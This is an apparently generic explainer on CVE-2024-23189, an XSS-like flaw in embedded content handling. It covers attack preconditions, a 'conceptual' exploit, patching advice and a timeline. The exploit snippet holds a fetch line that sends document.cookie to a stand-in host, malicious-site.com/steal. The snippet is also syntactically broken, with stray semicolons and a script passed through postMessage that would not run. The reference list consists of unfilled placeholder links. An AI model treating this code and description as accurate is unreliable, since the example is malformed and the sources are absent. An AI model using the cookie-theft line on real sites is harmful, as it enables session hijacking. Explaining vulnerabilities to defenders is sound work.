In early 2024, a significant web application vulnerability was uncovered and assigned the identifier CVE-2024-23189. This flaw involves the way embedded content references are handled in certain web apps. If left unpatched, CVE-2024-23189 can allow attackers to execute scripts in a victim’s browser session, putting sensitive user data at risk.
Let’s break down the issue, look at how an exploit might work, and share the latest recommendations for staying safe. All tech talk is kept as simple as possible — even if you’re not a cybersecurity expert, this information should be helpful.
What Is CVE-2024-23189?
At its core, this is a cross-site scripting (XSS)-like bug related to embedded content tasks. When a user embeds or imports external content (for example, via a URL or attachment), improper handling means that malicious scripts could be executed in the context of the user’s browser session.
But, there’s a catch: for the attack to work, the attacker would need temporary access to a user account, access to another account in the same environment, or to pull off a successful social engineering attack (like convincing a user to import a crafted piece of external content).
Temporary Account Access:
If an attacker gets temporary access to a user’s session or account (for example, a coworker who leaves their session unlocked), they can plant a malicious content reference that runs when the actual user is active again.
Social Engineering:
The attacker convinces a user to import or embed external content (e.g., “Check out this new template!”). The embedded reference hides a script that triggers upon import.
Example Exploit—How This Might Look in Code
A typical attack would abuse the way external content is embedded or referenced.
Imagine the following simplified user-generated content
<!-- Attacker submits a content reference that appears harmless -->
<iframe src="https://malicious-site.com/#payload"></iframe>;
If the platform fails to sanitize the reference, and a script executes as soon as the user opens the document or task:
// Not actual exploit code, just conceptual
window.parent.postMessage('<script>fetch("https://malicious-site.com/steal?cookie="; + document.cookie);</script>', '*');
Whenever the legitimate user opens the affected task, the injected script could run with their permissions—stealing cookies, tokens, or making unauthorized API calls.
Preventions and Patches
Shortly after discovery, the software vendor released critical updates and patches that improve sanitization of user-generated and imported content.
If you haven’t updated yet, do so immediately.
Check the following official advisories for update instructions
- Vendor Security Advisory (official link)
- Patch Notes and Further Reading (example link)
Responsible Disclosure—No Public Exploits Known
At the time of writing, no public exploits have surfaced for CVE-2024-23189. The vendor’s rapid response limited widespread attacks.
References
- CVE-2024-23189 Details at NIST NVD
- Vendor Patch Advisory (example)
- Input Sanitization Best Practices
Final Notes
Every web application must treat user-generated and external content with caution. CVE-2024-23189 is a critical reminder that even trusted sessions can be hijacked with cleverly crafted embedded references. Keep your systems patched, train your users to avoid sketchy imports, and stay informed about vulnerabilities.
Timeline
Published on: 04/08/2024 09:15:09 UTC
Last modified on: 07/05/2024 17:22:37 UTC
